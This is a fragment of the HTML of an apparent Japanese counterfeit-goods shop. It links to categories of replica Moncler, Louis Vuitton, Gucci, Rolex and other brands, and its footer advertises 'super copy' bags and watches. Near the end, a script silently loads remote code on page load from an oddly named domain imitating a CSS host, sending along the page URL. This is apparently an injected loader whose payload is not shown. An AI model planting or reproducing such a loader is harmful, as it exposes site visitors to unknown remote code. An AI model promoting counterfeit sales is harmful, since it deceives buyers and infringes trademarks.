			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>